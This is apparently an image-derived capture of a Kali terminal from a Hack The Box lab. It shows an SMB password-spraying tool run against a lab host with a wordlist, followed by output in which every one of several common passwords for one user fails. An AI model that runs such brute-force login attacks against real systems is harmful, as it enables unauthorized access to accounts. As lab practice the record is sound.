 ┌──(root💀kali)-[/home/…/Documents/htb/support/smbv2attack]
└─# ./smbv2attack.rb -h 10.10.11.174 -U ../users.txt -P /usr/share/seclists/Passwords/
xt -d SUPPORT > smbv2_attack.txt | tee
require 'tty-pager' failed with undefined method `gunzip' for Gem:Module
[DEPRECATION] The trollop gem has been renamed to optimist and will no longer be supported. Please switch to optimis
t as soon as possible.
require 'tty-table' failed with undefined method `gunzip' for Gem:Module
Attack Started 18:51:35
[+] 10.10.11.174 Username: ford.victoria Password: 123456 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 123456789 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: picture1 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: password LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 12345678 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 111111 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 123123 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 12345 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: 1234567890 LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE
[+] 10.10.11.174 Username: ford.victoria Password: senha LOGIN FAILED - MESSAGE =  NT_STATUS_LOGON_FAILURE